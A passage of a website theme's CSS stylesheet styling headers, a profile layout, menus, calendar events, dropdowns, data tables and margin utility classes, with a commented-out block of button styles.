    z-index: -1
  }

  #dotsMenu {
    right: 20px
  }

  #dotsMenu:before {
    background: 0 0
  }
}

@media(max-width:1024px) {
  .rt-mainMenu-open #header #logo [class*=logo-] {
    display: none
  }

  .rt-mainMenu-open #header #logo .logo-default {
    display: block
  }
}

@keyframes fade-in-out {
  0% {
    opacity: 0
  }

  100% {
    opacity: 1
  }
}



@media(max-width:1024px) {
  #header[data-transparent=true] + main {
    top: -120px;
    margin-bottom: -124px;
    position: relative
  }

  #header[data-transparent=true] + main > #page-title {
    padding: 220px 0 160px
  }

  #header[data-transparent=true] + .fullscreen {
    top: -80px;
    margin-bottom: -80px
  }
}

.rt-main-menu {
  float: left;
}

.col-lg-2-5 {
  width: 20%;
  float: left;
  padding-left: 15px;
  padding-right: 15px
}

.profile-content {
  width: 100%;
  padding: 0;
  position: relative
}

.profile-content .profile-image {
  background-position: 50% 20%;
  background-repeat: repeat-y;
  background-size: cover;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 67.6666%;
  z-index: 2;
  display: table
}

.profile-content .profile-image .profile-name {
  padding: 15px;
  position: absolute;
  width: 100%;
  bottom: 0
}

.profile-content .profile-image .profile-name h3 {
  color: #fff;
  font-size: 120px;
  opacity: .7;
  line-height: 1;
  text-shadow: 0 22px 25px rgba(0, 0, 0, .13)
}

.profile-content .profile-bio {
  float: right;
  height: auto;
  margin: 50px;
  overflow: hidden;
  padding: 0 0 0 100px;
  position: relative;
  right: 0;
  top: 0;
  width: 33.3333%;
  z-index: 1
}

.profile-content .profile-bio .profile-bio-footer {
  padding: 20px 0 0;
  width: 100%
}

@media(max-width:1024px) {
  .profile-content .profile-image {
    height: 300px;
    position: relative;
    width: 100%;
    display: table
  }

  .profile-content .profile-image .profile-name h3 {
    font-size: 40px;
    text-align: center
  }

  .profile-content .profile-bio {
    display: block;
    float: none;
    height: auto;
    margin: 15px auto;
    padding: 15px;
    width: 750px
  }
}

.morphext > .animated {
  display: inline-block;
  opacity: 1
}

.ohidden {
  position: relative;
  overflow: hidden !important
}

.play-button {
  position: relative;
  width: 90px;
  height: 90px;
  display: inline-block;
  border-width: 7px;
  border-style: solid;
  border-color: #fff;
  border-radius: 50%;
  transition: all .4s cubic-bezier(.19, 1, .22, 1) 0s
}

.play-button > i {
  font-size: 22px;
  color: #fff;
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: 2px;
  transform: translateY(-50%) translateX(-50%)
}

.play-button.rt-dark {
  border-color: #1f1f1f
}

.play-button.rt-dark > i {
  color: #1f1f1f
}

.play-button:hover {
  transform: scale(1.15);
  transition: all .4s cubic-bezier(.19, 1, .22, 1) 0s
}

.rt-lines-button {
  appearance: none;
  border: none;
  cursor: pointer;
  display: block;
  justify-content: center;
  align-items: center;
  height: 100%;
  transition: .3s;
  user-select: none;
  width: 16px;
  background: 0 0;
  outline: none
}

.rt-lines-button > * {
  display: block
}

.rt-lines-button:hover,
.rt-lines-button:focus {
  outline: none
}

.rt-lines-button::-moz-focus-inner {
  border: 0
}

.lines {
  display: inline-block;
  height: 1px;
  width: 15px;
  border-radius: 4px;
  transition: .3s;
  position: relative;
  top: -4px
}

.lines::before,
.lines::after {
  display: inline-block;
  height: 1px;
  width: 20px;
  border-radius: 4px;
  transition: .3s;
  content: '';
  position: absolute;
  /*left: -2px;*/
  transform-origin: 2.85714px center;
  width: 100%
}

.lines::before {
  top: 6px;
  width: 18px;
}

.lines::after {
  top: -6px;
  width: 22px;
}

.lines,
.lines:before,
.lines:after {
  background-color: #000;
}

.toggle-active .lines {
  -webkit-transform: scale3d(.8, .8, .8);
  transform: scale3d(.8, .8, .8)
}

.x {
  width: auto
}

.x.toggle-active .lines {
  background: 0 0 !important
}

.x.toggle-active .lines::before,
.x.toggle-active .lines::after {
  transform-origin: 50% 50%;
  top: 0;
  width: 26px
}

.x.toggle-active .lines::before {
  transform: rotate3d(0, 0, 1, 45deg)
}

.x.toggle-active .lines::after {
  transform: rotate3d(0, 0, 1, -45deg)
}

.toggle-item i {
  position: relative
}

.toggle-item i:nth-of-type(2) {
  visibility: hidden;
  position: absolute
}

.toggle-item.toggle-active i:nth-of-type(2) {
  visibility: visible;
  position: relative
}

.toggle-item.toggle-active i:nth-of-type(1) {
  visibility: hidden;
  position: absolute
}

.image-hover-zoom {
  position: relative;
  overflow: hidden;
  cursor: url(../images/expand.png), default
}

.image-hover-zoom img {
  transition: all .4s ease;
  opacity: 1
}

.image-hover-zoom:hover img {
  opacity: .3
}

.vimeo_player_wrapper {
  z-index: -1 !important
}

.vimeo_player_wrapper ~ iframe {
  display: none
}

iframe {
  width: 100%
}

.block-shadow {
  -moz-box-shadow: 0 25px 75px 0 rgba(0, 0, 0, .2);
  -webkit-box-shadow: 0 25px 75px 0 rgba(0, 0, 0, .2);
  box-shadow: 0 25px 75px 0 rgba(0, 0, 0, .2);
  margin-left: -100px
}

.portfolio-item .new-rt-rt-badge {
  background-image: url(../preview/images/new-badge.png);
  background-position: 0 0;
  background-repeat: no-repeat;
  height: 61px;
  position: absolute;
  right: 12px;
  top: 3px;
  width: 55px;
  z-index: 100
}

.bar-rating {
  height: 23px;
  float: left;
  color: #ffc300
}

.image-left-offset {
  margin-left: -15px
}

.image-left-offset img {
  width: 100%;
  max-width: none;
  z-index: 1;
  position: relative;
  display: block
}

.image-right-offset {
  margin-right: -15px
}

.image-right-offset img {
  width: 100%;
  max-width: none;
  z-index: 1;
  position: relative;
  display: block
}

#external-events .fc-event {
  margin-bottom: 10px;
  cursor: grab
}

.fc-view,
.fc-view > table {
  z-index: 0 !important
}

.fc-toolbar .fc-button {
  font-size: 12px !important;
  padding: 4px 14px;
  height: 34px;
  /*font-family: poppins, sans-serif;*/
  background-color: #fff !important;
  border-color: #ebebeb !important;
  color: #4c5667 !important;
  text-shadow: none !important;
  background-image: unset !important;
  box-shadow: unset !important
}

.fc-toolbar .fc-button:hover,
.fc-toolbar .fc-button:focus,
.fc-toolbar .fc-button:active,
.fc-toolbar .fc-button.active {
  border-color: #ebedf2 !important;
  background-color: #f4f5f8 !important;
  color: #4c5667 !important
}

.fc-day-header {
  padding-top: 10px !important;
  padding-bottom: 10px !important
}

.fc-day-header span {
  font-weight: 600
}

.fc-list-heading td {
  font-weight: 600
}

td.fc-today {
  border-style: none
}

.fc-event {
  padding: 4px 10px
}

.fc-event,
.fc-event:hover,
.fc-title,
.fc-more {
  color: #484848
}

.fc-popover .fc-header {
  padding: 6px 9px
}

.fc-event {
  background-color: #fff;
  border-width: 1px;
  border-color: #e6e8eb;
  box-shadow: 0 1px 15px 1px rgba(69, 65, 78, .08);
  border-left-width: 1px !important;
  padding: 5px 12px !important;
  border-radius: 4px !important;
  margin: 5px
}

.fc-event-dot {
  background-color: #181818
}

.fc-divider,
.fc-list-heading td,
.fc-popover .fc-header {
  background-color: #f7f9fb !important
}

.fc-toolbar h2 {
  font-size: 1.2em
}

.fc-event-primary.fc-event {
  background-color: #2250fc;
  border-color: #2250fc;
  color: #fff
}

.fc-event-primary.fc-event span {
  color: #fff
}

.fc-event-primary .fc-event-dot {
  background-color: #2250fc
}

.fc-event-secondary.fc-event {
  background-color: #5a6268;
  border-color: #5a6268;
  color: #fff
}

.fc-event-secondary.fc-event span {
  color: #fff
}

.fc-event-secondary .fc-event-dot {
  background-color: #2250fc
}

.fc-event-warning.fc-event {
  background-color: #ffb20e;
  border-color: #ffb20e;
  color: #fff
}

.fc-event-warning.fc-event span {
  color: #fff
}

.fc-event-warning .fc-event-dot {
  background-color: #ffb20e
}

.fc-event-danger.fc-event {
  background-color: #ce041c;
  border-color: #ce041c;
  color: #fff
}

.fc-event-danger.fc-event span {
  color: #fff
}

.fc-event-danger .fc-event-dot {
  background-color: #ce041c
}

.fc-event-info.fc-event {
  background-color: #53b0f8;
  border-color: #53b0f8;
  color: #fff
}

.fc-event-info.fc-event span {
  color: #fff
}

.fc-event-info .fc-event-dot {
  background-color: #53b0f8
}

.fc-event-success.fc-event {
  background-color: #81c868;
  border-color: #81c868;
  color: #fff
}

.fc-event-success.fc-event span {
  color: #fff
}

.fc-event-success .fc-event-dot {
  background-color: #81c868
}

.simple-rt-dropdown .title {
  line-height: inherit !important;
  letter-spacing: 1px;
  padding: 0;
  color: #1f1f1f
}

.simple-rt-dropdown .rt-dropdown-list {
  right: -10px;
  margin-top: -20px;
  left: auto;
  box-shadow: 0 -6px 16px rgba(0, 0, 0, .1);
  margin-top: -16px
}

.simple-rt-dropdown .rt-dropdown-list:before {
  content: " ";
  width: 0;
  height: 0;
  border-left: 9px solid transparent;
  border-right: 9px solid transparent;
  border-bottom: 9px solid #fff;
  top: -9px;
  right: 14px;
  position: absolute
}

.p-rt-dropdown {
  float: left;
  font-size: 13px;
  font-weight: 400;
  position: relative
}

.p-rt-dropdown a:not(.btn) {
  color: #484848
}

.p-rt-dropdown .btn,
.p-rt-dropdown .title {
  padding-bottom: 10px;
  cursor: pointer;
  overflow: unset !important
}

.p-rt-dropdown .btn:before {
  top: 30px;
  right: 5px
}

.p-rt-dropdown .btn ~ .rt-dropdown-content {
  top: 42px
}

.p-rt-dropdown .p-rt-dropdown-content,
.p-rt-dropdown ul.p-rt-dropdown-content {
  line-height: normal;
  position: absolute;
  z-index: 5;
  text-align: left;
  opacity: 0;
  transition: all .3s ease;
  visibility: hidden;
  transform: translateY(8px);
  padding: 14px 20px;
  min-width: 100px;
  top: auto;
  width: min-content;
  right: 0;
  margin: 0;
  border-radius: 4px;
  background-color: #fff;
  border: 1px solid #e6e8eb;
  box-shadow: 0 14px 20px rgba(0, 0, 0, .1)
}

.p-rt-dropdown .p-rt-dropdown-content hr,
.p-rt-dropdown ul.p-rt-dropdown-content hr {
  margin-left: -20px;
  margin-right: -20px
}

.p-rt-dropdown .p-rt-dropdown-content ul > li,
.p-rt-dropdown .p-rt-dropdown-content > li,
.p-rt-dropdown ul.p-rt-dropdown-content ul > li,
.p-rt-dropdown ul.p-rt-dropdown-content > li {
  display: block
}

.p-rt-dropdown .p-rt-dropdown-content ul > li:first-child label,
.p-rt-dropdown .p-rt-dropdown-content > li:first-child label,
.p-rt-dropdown ul.p-rt-dropdown-content ul > li:first-child label,
.p-rt-dropdown ul.p-rt-dropdown-content > li:first-child label {
  margin-top: 0
}

.p-rt-dropdown .p-rt-dropdown-content ul > li label,
.p-rt-dropdown .p-rt-dropdown-content > li label,
.p-rt-dropdown ul.p-rt-dropdown-content ul > li label,
.p-rt-dropdown ul.p-rt-dropdown-content > li label {
  color: #999;
  font-size: 11px;
  text-transform: uppercase;
  margin-top: 14px;
  margin-bottom: 0
}

.p-rt-dropdown .p-rt-dropdown-content ul > li a,
.p-rt-dropdown .p-rt-dropdown-content > li a,
.p-rt-dropdown ul.p-rt-dropdown-content ul > li a,
.p-rt-dropdown ul.p-rt-dropdown-content > li a {
  line-height: 26px;
  white-space: nowrap;
  display: block;
  padding: 2px 8px
}

.p-rt-dropdown .p-rt-dropdown-content ul > li a i,
.p-rt-dropdown .p-rt-dropdown-content > li a i,
.p-rt-dropdown ul.p-rt-dropdown-content ul > li a i,
.p-rt-dropdown ul.p-rt-dropdown-content > li a i {
  margin-right: 6px
}

.p-rt-dropdown.p-rt-dropdown-invert .p-rt-dropdown-content,
.p-rt-dropdown.p-rt-dropdown-invert ul.p-rt-dropdown-content {
  left: 0;
  right: auto
}

.p-rt-dropdown.p-rt-dropdown-invert .p-rt-dropdown-content:before,
.p-rt-dropdown.p-rt-dropdown-invert ul.p-rt-dropdown-content:before {
  content: " ";
  right: auto;
  left: 22px
}

.p-rt-dropdown:hover .title:before,
.p-rt-dropdown.rt-dropdown-active .title:before {
  opacity: 1;
  visibility: visible
}

.p-rt-dropdown:hover .p-rt-dropdown-content,
.p-rt-dropdown.rt-dropdown-active .p-rt-dropdown-content {
  opacity: 1;
  transform: scale(1);
  visibility: visible
}

.rt-badge-danger {
  color: #fff;
  background-color: #dc3545
}

a.rt-badge-danger:focus,
a.rt-badge-danger:hover {
  color: #fff;
  background-color: #bd2130
}

a.rt-badge-danger.focus,
a.rt-badge-danger:focus {
  outline: 0;
  box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}

.widget-form {
  min-width: 200px
}

table.table-bordered.dataTable tbody th,
table.table-bordered.dataTable tbody td {
  border-bottom-width: 0
}

table.table-bordered.dataTable th,
table.table-bordered.dataTable td {
  border-left-width: 0
}

.table-bordered th,
.table-bordered td {
  border: 1px solid #e6e8eb;
  border-bottom-width: 1px;
  border-left-width: 1px
}

table.dataTable thead th,
table.dataTable thead td {
  padding: 10px 18px;
  border-bottom: 1px solid #e6e8eb;
  border-top: 0;
  background-color: #f7f9fb
}

table.dataTable tfoot th,
table.dataTable tfoot td {
  border-top: 2px solid #e6e8eb;
  background-color: #f7f9fb
}

.table-bordered {
  border: 1px solid #e6e8eb
}

.dataTables_paginate,
.paging_simple_numbers .dataTables_info,
#datatable_paginate {
  margin-top: 20px
}

div.dataTables_wrapper div.dataTables_length select {
  min-width: 60px
}

.dataTables_wrapper .dataTable .group th,
.dataTables_wrapper .dataTable .group td {
  background-color: #f8f9fa
}

.dataTable input {
  width: 100%
}

.table th {
  font-weight: 500
}

.p-countdown .p-countdown-show {
  display: none
}

.show {
  display: block !important;
}


.no-margin {
  margin: 0 !important
}

.m-b-0 {
  margin-bottom: 0 !important
}

.m-b-5 {
  margin-bottom: 5px !important
}

.m-b-10 {
  margin-bottom: 10px !important
}

.m-b-15 {
  margin-bottom: 15px !important
}

.m-b-20 {
  margin-bottom: 20px !important
}

.m-b-25 {
  margin-bottom: 25px !important
}

.m-b-30 {
  margin-bottom: 30px !important
}

.m-b-35 {
  margin-bottom: 35px !important
}

.m-b-40 {
  margin-bottom: 40px !important
}

.m-b-50 {
  margin-bottom: 50px !important
}

.m-b-60 {
  margin-bottom: 60px !important
}

.m-b-70 {
  margin-bottom: 70px !important
}

.m-b-80 {
  margin-bottom: 80px !important
}

.m-b-90 {
  margin-bottom: 90px !important
}

.m-b-100 {
  margin-bottom: 100px !important
}

.m-b-150 {
  margin-bottom: 150px !important
}

.m-b-200 {
  margin-bottom: 200px !important
}

.m-t-0 {
  margin-top: 0 !important
}

.m-t-5 {
  margin-top: 5px !important
}

.m-t-10 {
  margin-top: 10px !important
}

.m-t-15 {
  margin-top: 15px !important
}

.m-t-20 {
  margin-top: 20px !important
}

.m-t-25 {
  margin-top: 25px !important
}

.m-t-30 {
  margin-top: 30px !important
}

.m-t-35 {
  margin-top: 35px !important
}

.m-t-40 {
  margin-top: 40px !important
}

.m-t-50 {
  margin-top: 50px !important
}

.m-t-60 {
  margin-top: 60px !important
}

.m-t-70 {
  margin-top: 70px !important
}

.m-t-80 {
  margin-top: 80px !important
}

.m-t-90 {
  margin-top: 90px !important
}

.m-t-100 {
  margin-top: 100px !important
}

.m-l-0 {
  margin-left: 0 !important
}

.m-l-5 {
  margin-left: 5px !important
}

.m-l-10 {
  margin-left: 10px !important
}

.m-l-15 {
  margin-left: 15px !important
}

.m-l-20 {
  margin-left: 20px !important
}

.m-l-25 {
  margin-left: 25px !important
}

.m-l-30 {
  margin-left: 30px !important
}

.m-l-35 {
  margin-left: 35px !important
}

.m-l-40 {
  margin-left: 40px !important
}

.m-l-50 {
  margin-left: 50px !important
}

.m-l-60 {
  margin-left: 60px !important
}

.m-l-70 {
  margin-left: 70px !important
}

.m-l-80 {
  margin-left: 80px !important
}

.m-l-90 {
  margin-left: 90px !important
}

.m-l-100 {
  margin-left: 100px !important
}

.m-r-0 {
  margin-right: 0 !important
}

.m-r-5 {
  margin-right: 5px !important
}

.m-r-10 {
  margin-right: 10px !important
}

.m-r-15 {
  margin-right: 15px !important
}

.m-r-20 {
  margin-right: 20px !important
}

.m-r-25 {
  margin-right: 25px !important
}

.m-r-30 {
  margin-right: 30px !important
}

.m-r-35 {
  margin-right: 35px !important
}

.m-r-40 {
  margin-right: 40px !important
}

.m-r-50 {
  margin-right: 50px !important
}

.m-r-60 {
  margin-right: 60px !important
}

.m-r-70 {
  margin-right: 70px !important
}

.m-r-80 {
  margin-right: 80px !important
}

.m-r-90 {
  margin-right: 90px !important
}

.m-r-100 {
  margin-right: 100px !important
}

.m-0 {
  margin: 0 !important
}

.m-5 {
  margin: 5px !important
}

.m-10 {
  margin: 10px !important
}

.m-15 {
  margin: 15px !important
}

.m-20 {
  margin: 20px !important
}

.m-25 {
  margin: 25px !important
}

.m-30 {
  margin: 30px !important
}

.m-35 {
  margin: 35px !important
}

.m-40 {
  margin: 40px !important
}

.m-50 {
  margin: 50px !important
}

.m-60 {
  margin: 60px !important
}

.m-70 {
  margin: 70px !important
}

.m-80 {
  margin: 80px !important
}

.m-90 {
  margin: 90px !important
}

.m-100 {
  margin: 100px !important
}


.lh80 {
  line-height: 80px !important
}

.line {
  clear: both;
  position: relative;
  width: 100%;
  margin: 50px 0;
  border-top: 1px solid #e3e3e3
}



.space {
  width: 100%;
  display: block;
  clear: both;
  height: 60px;
  position: relative
}

@media(max-width:768px) {

  .text-md,
  .text-md span,
  .text-md span span {
    font-size: 46px !important;
    line-height: 58px !important
  }
}



a:not([href]):not([tabindex]):not(.btn) {
  color: none
}

.btn {
  padding: 0px !important;
}

/*button.btn,
.btn:not(.close):not(.mfp-close),
a.btn:not([href]):not([tabindex]) {
    font-family: poppins, sans-serif;
    border-radius: 5px 5px 5px 5px;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: .5px;
    text-decoration: none;
    outline: none;
    padding: 12px 18px;
    position: relative;
    text-transform: uppercase;
    background-color: #2250fc;
    border-color: #2250fc;
    border-width: 1px;
    border-style: solid;
    color: #fff;
    transition: all .3s;
    margin-bottom: 6px;
    outline: none;
    line-height: 14px;
    cursor: pointer
}

button.btn:after,
.btn:not(.close):not(.mfp-close):after,
a.btn:not([href]):not([tabindex]):after {
    content: '';
    position: absolute;
    z-index: -1;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    transition: all .3s
}

button.btn i,
.btn:not(.close):not(.mfp-close) i,
a.btn:not([href]):not([tabindex]) i {
    text-shadow: none
}

button.btn.btn-xs,
.btn:not(.close):not(.mfp-close).btn-xs,
a.btn:not([href]):not([tabindex]).btn-xs {
    font-size: 10px;
    height: 24px;
    line-height: 22px;
    padding: 0 10px
}

button.btn.btn-sm,
.btn:not(.close):not(.mfp-close).btn-sm,
a.btn:not([href]):not([tabindex]).btn-sm {
    font-size: 11px;
    height: 30px;
    line-height: 28px;
    padding: 0 14px
}

button.btn.btn-lg,
.btn:not(.close):not(.mfp-close).btn-lg,
a.btn:not([href]):not([tabindex]).btn-lg {
    font-size: 16px;
    height: 58px;
    letter-spacing: 2px;
    line-height: 56px;
    padding: 0 40px
}

button.btn:hover,
button.btn:focus,
button.btn:not(:disabled):not(.disabled):active,
button.btn:not(:disabled):not(.disabled).active,
.btn:not(.close):not(.mfp-close):hover,
.btn:not(.close):not(.mfp-close):focus,
.btn:not(.close):not(.mfp-close):not(:disabled):not(.disabled):active,
.btn:not(.close):not(.mfp-close):not(:disabled):not(.disabled).active,
a.btn:not([href]):not([tabindex]):hover,
a.btn:not([href]):not([tabindex]):focus,
a.btn:not([href]):not([tabindex]):not(:disabled):not(.disabled):active,
a.btn:not([href]):not([tabindex]):not(:disabled):not(.disabled).active {
    background-color: #0333e8;
    border-color: #0333e8;
    color: #fff;
    text-decoration: none
}

button.btn.btn-outline,
.btn:not(.close):not(.mfp-close).btn-outline,
a.btn:not([href]):not([tabindex]).btn-outline {
    background-color: transparent;
    border-width: 2px;
    border-style: solid;
    border-color: #2250fc;
    color: #f4492f;
}

button.btn.btn-outline:hover,
button.btn.btn-outline:focus,
button.btn.btn-outline:active,
button.btn.btn-outline.active,
.btn:not(.close):not(.mfp-close).btn-outline:hover,
.btn:not(.close):not(.mfp-close).btn-outline:focus,
.btn:not(.close):not(.mfp-close).btn-outline:active,
.btn:not(.close):not(.mfp-close).btn-outline.active,
a.btn:not([href]):not([tabindex]).btn-outline:hover,
a.btn:not([href]):not([tabindex]).btn-outline:focus,
a.btn:not([href]):not([tabindex]).btn-outline:active,
a.btn:not([href]):not([tabindex]).btn-outline.active {
    background-color: #2250fc;
    border-width: 2px;
    border-style: solid;
    border-color: #2250fc;
    color: #fff
}

button.btn.btn-rounded,
.btn:not(.close):not(.mfp-close).btn-rounded,
a.btn:not([href]):not([tabindex]).btn-rounded {
    border-radius: 2em !important
}

button.btn.btn-block,
.btn:not(.close):not(.mfp-close).btn-block,
a.btn:not([href]):not([tabindex]).btn-block {
    width: 100%;
    display: block
}

button.btn.btn-white,
button.btn.btn-light,
.btn:not(.close):not(.mfp-close).btn-white,
.btn:not(.close):not(.mfp-close).btn-light,
a.btn:not([href]):not([tabindex]).btn-white,
a.btn:not([href]):not([tabindex]).btn-light {
    background-color: #fff;
    border-color: #e6e8eb;
    color: #4c5667
}

button.btn.btn-white:hover,
button.btn.btn-white:focus,
button.btn.btn-white:active,
button.btn.btn-white.active,
button.btn.btn-light:hover,
button.btn.btn-light:focus,
button.btn.btn-light:active,
button.btn.btn-light.active,
.btn:not(.close):not(.mfp-close).btn-white:hover,
.btn:not(.close):not(.mfp-close).btn-white:focus,
.btn:not(.close):not(.mfp-close).btn-white:active,
.btn:not(.close):not(.mfp-close).btn-white.active,
.btn:not(.close):not(.mfp-close).btn-light:hover,
.btn:not(.close):not(.mfp-close).btn-light:focus,
.btn:not(.close):not(.mfp-close).btn-light:active,
.btn:not(.close):not(.mfp-close).btn-light.active,
a.btn:not([href]):not([tabindex]).btn-white:hover,
a.btn:not([href]):not([tabindex]).btn-white:focus,
a.btn:not([href]):not([tabindex]).btn-white:active,
a.btn:not([href]):not([tabindex]).btn-white.active,
a.btn:not([href]):not([tabindex]).btn-light:hover,
a.btn:not([href]):not([tabindex]).btn-light:focus,
a.btn:not([href]):not([tabindex]).btn-light:active,
a.btn:not([href]):not([tabindex]).btn-light.active {
    border-color: #e6e8eb;
    background-color: #f4f5f8;
    color: #4c5667
}

button.btn.btn-white.btn-outline,
button.btn.btn-light.btn-outline,
.btn:not(.close):not(.mfp-close).btn-white.btn-outline,
.btn:not(.close):not(.mfp-close).btn-light.btn-outline,
a.btn:not([href]):not([tabindex]).btn-white.btn-outline,
a.btn:not([href]):not([tabindex]).btn-light.btn-outline {
    border-color: #fff;
    background-color: transparent;
    color: #fff
}

button.btn.btn-white.btn-outline:hover,
button.btn.btn-white.btn-outline:focus,
button.btn.btn-white.btn-outline:active,
button.btn.btn-white.btn-outline.active,
button.btn.btn-light.btn-outline:hover,
button.btn.btn-light.btn-outline:focus,
button.btn.btn-light.btn-outline:active,
button.btn.btn-light.btn-outline.active,
.btn:not(.close):not(.mfp-close).btn-white.btn-outline:hover,
.btn:not(.close):not(.mfp-close).btn-white.btn-outline:focus,
.btn:not(.close):not(.mfp-close).btn-white.btn-outline:active,
.btn:not(.close):not(.mfp-close).btn-white.btn-outline.active,
.btn:not(.close):not(.mfp-close).btn-light.btn-outline:hover,
.btn:not(.close):not(.mfp-close).btn-light.btn-outline:focus,
.btn:not(.close):not(.mfp-close).btn-light.btn-outline:active,
.btn:not(.close):not(.mfp-close).btn-light.btn-outline.active,
a.btn:not([href]):not([tabindex]).btn-white.btn-outline:hover,
a.btn:not([href]):not([tabindex]).btn-white.btn-outline:focus,
a.btn:not([href]):not([tabindex]).btn-white.btn-outline:active,
a.btn:not([href]):not([tabindex]).btn-white.btn-outline.active,
a.btn:not([href]):not([tabindex]).btn-light.btn-outline:hover,
a.btn:not([href]):not([tabindex]).btn-light.btn-outline:focus,
a.btn:not([href]):not([tabindex]).btn-light.btn-outline:active,
a.btn:not([href]):not([tabindex]).btn-light.btn-outline.active {
    background-color: #fff;
    border-color: #fff;
    color: #4c5667
}

button.btn.btn-white.btn-white-hover:hover,
button.btn.btn-white.btn-white-hover:focus,
button.btn.btn-white.btn-white-hover:active,
button.btn.btn-white.btn-white-hover.active,
button.btn.btn-white.btn-light-hover:hover,
button.btn.btn-white.btn-light-hover:focus,
button.btn.btn-white.btn-light-hover:active,
button.btn.btn-white.btn-light-hover.active,
button.btn.btn-light.btn-white-hover:hover,
button.btn.btn-light.btn-white-hover:focus,
button.btn.btn-light.btn-white-hover:active,
button.btn.btn-light.btn-white-hover.active,
button.btn.btn-light.btn-light-hover:hover,
button.btn.btn-light.btn-light-hover:focus,
button.btn.btn-light.btn-light-hover:active,
button.btn.btn-light.btn-light-hover.active,
.btn:not(.close):not(.mfp-close).btn-white.btn-white-hover:hover,
.btn:not(.close):not(.mfp-close).btn-white.btn-white-hover:focus,
.btn:not(.close):not(.mfp-close).btn-white.btn-white-hover:active,
.btn:not(.close):not(.mfp-close).btn-white.btn-white-hover.active,
.btn:not(.close):not(.mfp-close).btn-white.btn-light-hover:hover,
.btn:not(.close):not(.mfp-close).btn-white.btn-light-hover:focus,
.btn:not(.close):not(.mfp-close).btn-white.btn-light-hover:active,
.btn:not(.close):not(.mfp-close).btn-white.btn-light-hover.active,
.btn:not(.close):not(.mfp-close).btn-light.btn-white-hover:hover,
.btn:not(.close):not(.mfp-close).btn-light.btn-white-hover:focus,
.btn:not(.close):not(.mfp-close).btn-light.btn-white-hover:active,
.btn:not(.close):not(.mfp-close).btn-light.btn-white-hover.active,
.btn:not(.close):not(.mfp-close).btn-light.btn-light-hover:hover,
.btn:not(.close):not(.mfp-close).btn-light.btn-light-hover:focus,
.btn:not(.close):not(.mfp-close).btn-light.btn-light-hover:active,
.btn:not(.close):not(.mfp-close).btn-light.btn-light-hover.active,
a.btn:not([href]):not([tabindex]).btn-white.btn-white-hover:hover,
a.btn:not([href]):not([tabindex]).btn-white.btn-white-hover:focus,
a.btn:not([href]):not([tabindex]).btn-white.btn-white-hover:active,
a.btn:not([href]):not([tabindex]).btn-white.btn-white-hover.active,
a.btn:not([href]):not([tabindex]).btn-white.btn-light-hover:hover,
a.btn:not([href]):not([tabindex]).btn-white.btn-light-hover:focus,
a.btn:not([href]):not([tabindex]).btn-white.btn-light-hover:active,
a.btn:not([href]):not([tabindex]).btn-white.btn-light-hover.active,
a.btn:not([href]):not([tabindex]).btn-light.btn-white-hover:hover,
a.btn:not([href]):not([tabindex]).btn-light.btn-white-hover:focus,
a.btn:not([href]):not([tabindex]).btn-light.btn-white-hover:active,
a.btn:not([href]):not([tabindex]).btn-light.btn-white-hover.active,
a.btn:not([href]):not([tabindex]).btn-light.btn-light-hover:hover,
a.btn:not([href]):not([tabindex]).btn-light.btn-light-hover:focus,
a.btn:not([href]):not([tabindex]).btn-light.btn-light-hover:active,
a.btn:not([href]):not([tabindex]).btn-light.btn-light-hover.active {
    background-color: #fff;
    border-color: #ebebeb;
    color: #4c5667
}

button.btn:not(.btn-shadow):focus,
button.btn:not(.btn-shadow):focus:active,
.btn:not(.close):not(.mfp-close):not(.btn-shadow):focus,
.btn:not(.close):not(.mfp-close):not(.btn-shadow):focus:active,
a.btn:not([href]):not([tabindex]):not(.btn-shadow):focus,
a.btn:not([href]):not([tabindex]):not(.btn-shadow):focus:active {
    box-shadow: none !important
}

button.btn.btn-info,
.btn:not(.close):not(.mfp-close).btn-info,
a.btn:not([href]):not([tabindex]).btn-info {
    background-color: #53b0f8;
    border-color: #53b0f8
}

button.btn.btn-info:hover,
button.btn.btn-info:focus,
button.btn.btn-info:not(:disabled):not(.disabled):active,
button.btn.btn-info:not(:disabled):not(.disabled).active,
.btn:not(.close):not(.mfp-close).btn-info:hover,
.btn:not(.close):not(.mfp-close).btn-info:focus,
.btn:not(.close):not(.mfp-close).btn-info:not(:disabled):not(.disabled):active,
.btn:not(.close):not(.mfp-close).btn-info:not(:disabled):not(.disabled).active,
a.btn:not([href]):not([tabindex]).btn-info:hover,
a.btn:not([href]):not([tabindex]).btn-info:focus,
a.btn:not([href]):not([tabindex]).btn-info:not(:disabled):not(.disabled):active,
a.btn:not([href]):not([tabindex]).btn-info:not(:disabled):not(.disabled).active {
    background-color: #2299f6;
    border-color: #2299f6;
    color: #fff
}


button.btn.btn-round,
.btn:not(.close):not(.mfp-close).btn-round,
a.btn:not([href]):not([tabindex]).btn-round {
    border-radius: 50%;
    padding: 0 10px !important;
    height: 36px !important;
    line-height: 36px !important
}

button.btn.btn-round > i,
.btn:not(.close):not(.mfp-close).btn-round > i,
a.btn:not([href]):not([tabindex]).btn-round > i {
    font-size: 14px
}


button.btn.btn-shadow:hover,
button.btn.btn-shadow:focus,
button.btn.btn-shadow:not(:disabled):not(.disabled):active,
button.btn.btn-shadow:not(:disabled):not(.disabled).active,
.btn:not(.close):not(.mfp-close).btn-shadow:hover,
.btn:not(.close):not(.mfp-close).btn-shadow:focus,
.btn:not(.close):not(.mfp-close).btn-shadow:not(:disabled):not(.disabled):active,
.btn:not(.close):not(.mfp-close).btn-shadow:not(:disabled):not(.disabled).active,
a.btn:not([href]):not([tabindex]).btn-shadow:hover,
a.btn:not([href]):not([tabindex]).btn-shadow:focus,
a.btn:not([href]):not([tabindex]).btn-shadow:not(:disabled):not(.disabled):active,
a.btn:not([href]):not([tabindex]).btn-shadow:not(:disabled):not(.disabled).active {
    -webkit-box-shadow: 4px 8px 16px #dedede;
    -moz-box-shadow: 4px 8px 16px #dedede;
    box-shadow: 4px 8px 16px #dedede
}*/



.heading-creative {
  font-size: 62px;
  font-weight: 100;
  position: relative;
  text-align: left;
  width: 100%
}

.heading-creative strong {
  color: #f4492f;
}

#header:not([data-transparent=true]).rt-dark .heading-creative {
  color: #eee
}

ul.nav li.rt-dropdown:hover > ul.rt-dropdown-menu {
  display: block
}

/* NEW MEGA MENU CSS END */

/* STYLE NAV START */
#rt-main-toggle-menu,
.responsive-menu-wrap {
  display: none;
}

.mobile-menu-icon {
  position: fixed;
